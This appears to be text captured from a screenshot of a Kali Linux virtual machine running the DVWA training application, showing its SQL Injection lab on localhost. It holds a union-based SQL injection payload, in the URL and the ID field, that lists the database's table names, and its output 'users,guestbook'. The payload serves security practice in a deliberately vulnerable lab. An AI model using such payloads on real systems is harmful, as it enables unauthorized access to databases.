 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 23:07
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=0'+union+select+1%2Cgroup_concat(table_name)+from+information_schema.tables+where+table_schema%3D'dvwa'%23&Submit=Subm 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 0' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users,guestbook
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
127.0.0.1/DVWA/vulnerabilities/open_redirect/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
30°C
Haze
Search
ENG
IN
23:07
14-04-2025